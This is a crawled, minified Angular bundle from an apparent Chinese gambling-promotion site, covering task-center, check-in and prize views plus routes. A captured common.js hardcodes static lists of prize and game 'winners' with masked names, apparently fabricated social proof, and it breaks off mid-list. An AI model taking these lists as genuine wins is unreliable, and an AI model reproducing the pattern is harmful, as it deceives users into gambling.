.content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCJPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,fl)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function _l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function Ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_l)),e["\u0275did"](4,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function Pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function hl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function bl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function xl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pl)),e["\u0275did"](13,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Ml)),e["\u0275did"](16,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,al.b,al.a)),e["\u0275did"](18,770048,null,0,ul.a,[g.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hl)),e["\u0275did"](22,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,bl)),e["\u0275did"](26,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function vl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function wl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function yl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ml)),e["\u0275did"](6,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ol)),e["\u0275did"](9,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xl)),e["\u0275did"](13,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,vl)),e["\u0275did"](15,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,wl)),e["\u0275did"](17,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,gl.b,gl.a)),e["\u0275did"](19,49152,null,0,rl.a,[Ft.a,sl.a,d.a,z.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function kl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,yl,Cl)),e["\u0275did"](1,114688,null,0,pl,[d.a,Vt.a,T.g,Ft.a,_.p,z.a,$.a,sl.a,E.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Il=e["\u0275ccf"]("app-capital-join",pl,kl,{},{},["left","middle"]),Rl=l("EdU/"),zl=l("/Yna"),Tl=l("JRKe"),Nl=l("Ed4d"),Dl=l("8WaK"),Sl=l("QfCi"),Ll=l("CghO"),jl=l("Sq/J"),Bl=l("7kIO"),Al=l("agvb"),Ul=l("1dYp"),Vl=l("eDkP"),Fl=l("Fzqc"),El=function(){return function(){}}(),$l=l("5uwh"),ql=l("y9Pr"),Hl=l("uTmk"),Jl=l("IOtJ"),Gl=l("4c35"),Wl=l("qAlS"),Kl=l("h5O1"),Yl=l("D3Pk"),Zl=l("SL+W"),Xl=l("8e7N"),Ql=l("bQgi"),ne=l("6dbk"),te=l("wx2m"),le=l("J+Fg"),ee=l("xouH"),oe=l("QvIU"),ie=l("iHsM"),ce=l("XLv6"),ae=l("els3"),ue=l("QQsT"),ge=l("nH7t"),re=l("UjjO"),se=l("hKCq"),de=l("dJ6Q"),pe=l("eNAM"),Ce=l("nBas"),fe=l("Hw1A"),me=l("kgsp"),_e=l("kwqV"),Oe=l("hlDO"),Pe=l("tZ8a"),Me=l("iO/g"),he=l("9UnD"),be=l("ukEd"),xe=l("KMFx"),ve=l("8Bmj"),we=l("YMkR"),ye=l("cg/a"),ke=l("MP3s"),Ie=l("EQkA"),Re=l("a/fG"),ze=l("H+n6"),Te=l("X4wW"),Ne=l("Kb1l"),De=l("0x7Z"),Se=l("ZLNL"),Le=l("HJO+"),je=l("FMzt"),Be=l("Ee7L"),Ae=l("ygly"),Ue=l("GSSa"),Ve=l("kIv3"),Fe=l("X5Tt"),Ee=l("6Cds"),$e=l("/CeA"),qe=l("qgqg"),He=l("Vs+A"),Je=l("eV5y"),Ge=l("CVdl"),We=l("gwn4"),Ke=l("dsq3"),Ye=l("fR/H"),Ze=l("jnHK"),Xe=l("udbD"),Qe=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return no}));var no=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,Rn,Zn,lt,ut,Pt,Tt,Ut,Yt,cl,Il,Rl.a,Rl.b,zl.a,Tl.a,Nl.a,Dl.a,Sl.a,Ll.a,jl.a,Bl.a,Al.a,Ul.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,a.NgLocalization,a.NgLocaleLocalization,[e.LOCALE_ID,[2,a["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[a.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Vl.d,Vl.d,[Vl.k,Vl.f,e.ComponentFactoryResolver,Vl.i,Vl.g,e.Injector,e.NgZone,a.DOCUMENT,Fl.b,[2,a.Location]]),e["\u0275mpd"](5120,Vl.l,Vl.m,[Vl.d]),e["\u0275mpd"](4608,v.w,v.w,[]),e["\u0275mpd"](4608,M.c,M.c,[]),e["\u0275mpd"](4608,v.e,v.e,[]),e["\u0275mpd"](1073742336,a.CommonModule,a.CommonModule,[]),e["\u0275mpd"](1073742336,_.t,_.t,[[2,_.y],[2,_.p]]),e["\u0275mpd"](1073742336,El,El,[]),e["\u0275mpd"](1073742336,r.b,r.b,[]),e["\u0275mpd"](1073742336,$l.a,$l.a,[]),e["\u0275mpd"](1073742336,ql.b,ql.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Jl.a,Jl.a,[]),e["\u0275mpd"](1073742336,Fl.a,Fl.a,[]),e["\u0275mpd"](1073742336,Gl.e,Gl.e,[]),e["\u0275mpd"](1073742336,Wl.g,Wl.g,[]),e["\u0275mpd"](1073742336,Vl.h,Vl.h,[]),e["\u0275mpd"](1073742336,v.v,v.v,[]),e["\u0275mpd"](1073742336,v.j,v.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,Kl.a,Kl.a,[]),e["\u0275mpd"](1073742336,Yl.b,Yl.b,[]),e["\u0275mpd"](1073742336,Zl.a,Zl.a,[]),e["\u0275mpd"](1073742336,M.d,M.d,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Ql.c,Ql.c,[]),e["\u0275mpd"](1073742336,ne.h,ne.h,[]),e["\u0275mpd"](1073742336,ne.a,ne.a,[]),e["\u0275mpd"](1073742336,ne.e,ne.e,[]),e["\u0275mpd"](1073742336,te.c,te.c,[]),e["\u0275mpd"](1073742336,Dn.c,Dn.c,[]),e["\u0275mpd"](1073742336,le.d,le.d,[]),e["\u0275mpd"](1073742336,Tn.c,Tn.c,[]),e["\u0275mpd"](1073742336,ee.h,ee.h,[]),e["\u0275mpd"](1073742336,oe.f,oe.f,[]),e["\u0275mpd"](1073742336,ie.a,ie.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,ce.b,ce.b,[]),e["\u0275mpd"](1073742336,ae.c,ae.c,[]),e["\u0275mpd"](1073742336,ue.a,ue.a,[]),e["\u0275mpd"](1073742336,ge.a,ge.a,[]),e["\u0275mpd"](1073742336,re.b,re.b,[]),e["\u0275mpd"](1073742336,se.g,se.g,[]),e["\u0275mpd"](1073742336,se.b,se.b,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,pe.a,pe.a,[]),e["\u0275mpd"](1073742336,Ce.c,Ce.c,[]),e["\u0275mpd"](1073742336,Ce.b,Ce.b,[]),e["\u0275mpd"](1073742336,x.a,x.a,[]),e["\u0275mpd"](1073742336,b.b,b.b,[]),e["\u0275mpd"](1073742336,fe.g,fe.g,[]),e["\u0275mpd"](1073742336,me.b,me.b,[]),e["\u0275mpd"](1073742336,_e.e,_e.e,[]),e["\u0275mpd"](1073742336,Oe.b,Oe.b,[]),e["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),e["\u0275mpd"](1073742336,Me.a,Me.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,C.g,C.g,[]),e["\u0275mpd"](1073742336,C.d,C.d,[]),e["\u0275mpd"](1073742336,C.e,C.e,[]),e["\u0275mpd"](1073742336,he.g,he.g,[]),e["\u0275mpd"](1073742336,he.e,he.e,[]),e["\u0275mpd"](1073742336,be.a,be.a,[]),e["\u0275mpd"](1073742336,xe.b,xe.b,[]),e["\u0275mpd"](1073742336,ve.b,ve.b,[]),e["\u0275mpd"](1073742336,we.b,we.b,[]),e["\u0275mpd"](1073742336,ye.b,ye.b,[]),e["\u0275mpd"](1073742336,ul.b,ul.b,[]),e["\u0275mpd"](1073742336,ke.a,ke.a,[]),e["\u0275mpd"](1073742336,Ie.a,Ie.a,[]),e["\u0275mpd"](1073742336,Re.a,Re.a,[]),e["\u0275mpd"](1073742336,ze.a,ze.a,[]),e["\u0275mpd"](1073742336,Te.a,Te.a,[]),e["\u0275mpd"](1073742336,Ne.c,Ne.c,[]),e["\u0275mpd"](1073742336,De.b,De.b,[]),e["\u0275mpd"](1073742336,Se.b,Se.b,[]),e["\u0275mpd"](1073742336,pn.f,pn.f,[]),e["\u0275mpd"](1073742336,Le.a,Le.a,[]),e["\u0275mpd"](1073742336,je.a,je.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,Be.a,Be.a,[]),e["\u0275mpd"](1073742336,Ae.a,Ae.a,[]),e["\u0275mpd"](1073742336,Ue.a,Ue.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Ve.a,Ve.a,[]),e["\u0275mpd"](1073742336,Fe.d,Fe.d,[]),e["\u0275mpd"](1073742336,Ee.a,Ee.a,[]),e["\u0275mpd"](1073742336,$e.b,$e.b,[]),e["\u0275mpd"](1073742336,qe.a,qe.a,[_.p,$e.c]),e["\u0275mpd"](1073742336,rt.b,rt.b,[]),e["\u0275mpd"](1073742336,v.s,v.s,[]),e["\u0275mpd"](1073742336,He.a,He.a,[]),e["\u0275mpd"](1073742336,Je.a,Je.a,[]),e["\u0275mpd"](1073742336,Ge.a,Ge.a,[]),e["\u0275mpd"](1073742336,We.a,We.a,[]),e["\u0275mpd"](1073742336,Ke.a,Ke.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,_.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:xn},{path:"discount",component:Bn},{path:"discount-detail/:id",component:Xn},{path:"news",component:et},{path:"download",component:st},{path:"company",component:Mt},{path:"company-detail",component:Nt},{path:"join",component:Et},{path:"strong-activity",component:Xt},{path:"task-info-detail",component:pl}],[{path:"red",component:Ye.a},{path:"turntable",component:Ze.a},{path:"vip-welfare",component:Xe.a,canActivate:[Qe.a]}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,he.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/common.562d7bdcd96a6b55b0ab.js
body_size: 1427
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{MJO9:function(e,s,a){"use strict";a.d(s,"c",(function(){return r})),a.d(s,"a",(function(){return u})),a.d(s,"b",(function(){return d})),a("Cxl7");var r=[{name:"500\u5168\u7f51\u901a\u8bdd\u8d39",user:"**lkjk**"},{name:"\u8fea\u5965\u9999\u6c34",user:"**1545**"},{name:"Apple MacBook Pro",user:"**a154**"},{name:"288\u514d\u8d39\u6295\u6ce8",user:"**s66**"},{name:"\u5b9d\u9a6c5\u7cfb",user:"**146**"},{name:"iPhone 15 ProMax",user:"**asas**"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"**9741**"},{name:"200\u5168\u7f51\u901a\u8bdd\u8d39",user:"**alal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**w55**"},{name:"388\u514d\u8d39\u6295\u6ce8",user:"**q188**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**3312**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**5714**"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"**s566**"},{name:"100\u5168\u7f51\u901a\u8bdd\u8d39",user:"**k5**"},{name:"200\u5168\u7f51\u901a\u8bdd\u8d39",user:"**j66**"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"**e32**"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"**989**"},{name:"588\u514d\u8d39\u6295\u6ce8",user:"**888**"},{name:"iPhone 15 ProMax",user:"**3g3w**"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"**h777**"},{name:"1088\u514d\u8d39\u6295\u6ce8",user:"**kli**"},{name:"300\u5168\u7f51\u901a\u8bdd\u8d39",user:"**tfal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**ghh**"},{name:"388\u514d\u8d39\u6295\u6ce8",user:"**qasd**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**asd**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**dd2**"},{name:"\u5e73\u5b89\u9ec4\u91d130\u514b",user:"**dd11**"},{name:"300\u5168\u7f51\u901a\u8bdd\u8d39",user:"**kkw**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**kerl**"},{name:"388\u514d\u8d39\u6295\u6ce8",user:"**pote**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**hsh**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**near**"},{name:"\u5e73\u5b89\u9ec4\u91d110\u514b",user:"**jerl**"}],u=[{address:"\u6fb3\u95e8",user:"mm6***",game:"\u6446\u8131",account:"2562"},{address:"\u798f\u5efa",user:"hgq***",game:"\u5e78\u8fd0\u53cc\u661f",account:"2362"},{address:"\u5927\u8fde",user:"szm***",game:"\u5e78\u8fd0\u53cc\u661f",account:"3695"},{address:"\u897f\u85cf",user:"ss1***",game:"\u7fc5\u8180",account:"2548"},{address:"\u798f\u5efa",user:"zu1***",game:"\u821e\u72ee\u732e\u745e",account:"5682"},{address:"\u5c71\u4e1c",user:"liz***",game:"\u6446\u8131",account:"6852"},{address:"\u6c5f\u897f",user:"g65***",game:"\u53cd\u8f6c\u9a6c\u620f\u56e2",account:"1023"},{address:"\u6c5f\u897f",user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"3002"},{address:"\u897f\u85cf",user:"sss***",game:"\u8fde\u73af\u593a\u5b9d",account:"874"},{address:"\u6c5f\u897f",user:"zgb***",game:"\u6cf0\u5c71\u4f20\u5947",account:"2220"},{address:"\u9752\u5c9b",user:"hb8***",game:"\u7075\u7334\u732e\u745e",account:"998"},{address:"\u5929\u6d25",user:"zzg***",game:"\u94f6\u884c\u62a2\u532a",account:"5554"},{address:"\u8fbd\u5b81",